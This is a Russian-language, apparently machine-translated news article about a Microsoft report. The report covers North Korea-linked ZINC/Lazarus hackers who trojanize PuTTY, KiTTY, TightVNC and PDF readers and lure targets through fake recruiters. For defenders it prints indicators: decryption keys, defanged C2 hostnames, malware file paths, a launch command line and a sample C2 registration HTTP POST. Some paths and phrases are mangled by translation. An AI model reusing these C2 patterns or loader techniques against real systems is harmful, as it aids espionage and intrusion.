Многочисленные организации взломаны после установки вооруженных приложений с открытым исходным кодом

Гетти Изображений

Хакеры, поддерживаемые правительством Северной Кореи, используют в качестве оружия хорошо известные части программного обеспечения с открытым исходным кодом в рамках продолжающейся кампании, в ходе которой уже удалось скомпрометировать «многочисленные» организации в сфере средств массовой информации, обороны и аэрокосмической отрасли, а также в сфере ИТ-услуг, заявила Microsoft в четверг.



ZINC — название Microsoft для группы злоумышленников, также называемой Lazarus, которая наиболее известна проведением разрушительных атак 2014 года. компрометация Sony Pictures Entertainment— прошивает PuTTY и другие законные приложения с открытым исходным кодом с сильно зашифрованным кодом, который в конечном итоге устанавливает шпионское вредоносное ПО.

Затем хакеры изображают из себя рекрутеров и связываются с отдельными лицами из целевых организаций через LinkedIn. Выработав уровень доверия в ходе серии разговоров и в конечном итоге переместив их в мессенджер WhatsApp, хакеры инструктируют людей установить приложения, которые заражают рабочую среду сотрудников.

Майкрософт

«С июня 2022 года злоумышленники успешно скомпрометировали многочисленные организации», — написали в отчете члены групп Microsoft Security Threat Intelligence и LinkedIn Threat Prevention and Defense. почта. «Из-за широкого использования платформ и программного обеспечения, которые ZINC использует в этой кампании, ZINC может представлять серьезную угрозу для отдельных лиц и организаций в различных секторах и регионах».

PuTTY — это популярный эмулятор терминала, последовательная консоль и приложение для передачи файлов по сети, которое поддерживает сетевые протоколы, включая SSH, SCP, Telnet, rlogin и подключение к необработанным сокетам. Две недели назад охранная фирма Mandiant предупредила, что хакеры, связанные с Северной Кореей, троянизировали ее в ходе кампании, которая успешно скомпрометирована сеть клиента. В сообщении, опубликованном в четверг, говорится, что те же хакеры также использовали программное обеспечение KiTTY, TightVNC, Sumatra PDF Reader и muPDF/Subliminal Recording с кодом, который устанавливает то же шпионское вредоносное ПО, которое Microsoft назвала ZetaNile.

Lazarus когда-то был разношерстной бандой хакеров с ограниченными ресурсами и навыками. За последнее десятилетие его мастерство значительно выросло. Его атаки на криптовалютные биржи за последние пять лет заработал миллиарды долларов для программ страны по оружию массового уничтожения. Они регулярно найти и использовать уязвимости нулевого дня в сильно укрепленных приложениях и используют многие из тех же вредоносные методы используется другими спонсируемыми государством группами.

Группа полагается в первую очередь на целевой фишинг в качестве начального вектора для своих жертв, но иногда они также используют другие формы социальной инженерии и компрометации веб-сайтов. Распространенной темой для участников является нацеливание на сотрудников организаций, которых они хотят скомпрометировать, часто путем обмана или принуждения их к установке троянского программного обеспечения.

По наблюдениям Microsoft, троянские приложения PuTTY и KiTTY используют умный механизм, гарантирующий заражение только намеченных целей и предотвращение случайного заражения других. Установщики приложений не выполняют никакого вредоносного кода. Вместо этого вредоносное ПО ZetaNile устанавливается только тогда, когда приложения подключаются к определенному IP-адресу и используют учетные данные для входа, которые фальшивые рекрутеры предоставляют целям.

Зараженный троянами исполняемый файл PuTTY использует метод, называемый перехватом порядка поиска DLL, который загружает и расшифровывает полезную нагрузку второго этапа, когда ему предоставляется ключ «0CE1241A44557AA438F27BC6D4ACA246» для использования в качестве команды и управления. После успешного подключения к C2-серверу злоумышленники могут установить дополнительные вредоносные программы на скомпрометированное устройство. Приложение KiTTY работает так же.



Подобно KiTTY и PuTTY, вредоносный TightVNC Viewer устанавливает свою окончательную полезную нагрузку только тогда, когда пользователь выбирает ec2-aet-tech.w-ada.[.]amazonaws из раскрывающегося меню предварительно заполненных удаленных хостов в средстве просмотра TightVNC.

Майкрософт

Продолжение поста в четверг:



Троянская версия Sumatra PDF Reader под названием SecurePDF.exe используется ZINC как минимум с 2019 года и остается уникальной торговой продукцией ZINC. SecurePDF.exe — это модульный загрузчик, который может установить имплантат ZetaNile, загрузив тематический файл приложения для работы с оружием с расширением .PDF. Поддельный PDF-файл содержит заголовок «SPV005», ключ дешифрования, зашифрованную полезную нагрузку имплантата второй ступени и зашифрованный PDF-файл-приманку, который отображается в Sumatra PDF Reader при открытии файла.

После загрузки в память вредоносная программа второго уровня настраивается на отправку системного имени хоста и информации об устройстве жертвы с использованием специальных алгоритмов кодирования на коммуникационный сервер C2 в рамках процесса регистрации C2. Злоумышленники могут установить дополнительное вредоносное ПО на скомпрометированные устройства, используя связь C2 по мере необходимости.

Майкрософт

Пост продолжался:

В троянизированной версии установщика muPDF/Subliminal Recording setup.exe настроен на проверку того, что путь к файлу ISSetupPrerequisitesSetup64.exe существует и пишите C:colrctlcolorui.dll на диск после извлечения встроенного исполняемого файла внутри setup.exe. Затем он копирует C:WindowsSystem32ColorCpl.exe к C:ColorCtrlColorCpl.exe. Для вредоносного ПО второй стадии вредоносный установщик создает новый процесс C:colorctrlcolorcpl.exe C3A9B30B6A313F289297C9A36730DB6Dи аргумент C3A9B30B6A313F289297C9A36730DB6D передается colorui.dll в качестве ключа расшифровки. DLL colorui.dll, который Microsoft отслеживает как семейство вредоносных программ EventHorizon, внедряется в C:WindowsSystemcredwiz.exe или же iexpress.exe для отправки HTTP-запросов C2 в рамках процесса регистрации жертвы и получения дополнительной полезной нагрузки.

POST /support/support.asp HTTP/1.1

Cache-Control: no-cache

Connection: close

Content-Type: application/x-www-form-urlencoded

Accept: */*

User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64;

Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729;

InfoPath.3; .NET4.0C; .NET4.0E)

Content-Length: 125

Host: www.elite4print[.]comббс=[encrypted payload]= &статья=[encrypted payload]

В посте представлены технические индикаторы, которые организации могут искать, чтобы определить, заражены ли какие-либо конечные точки в их сетях. Он также включает IP-адреса, используемые в кампании, которые администраторы могут добавить в списки заблокированных сетей.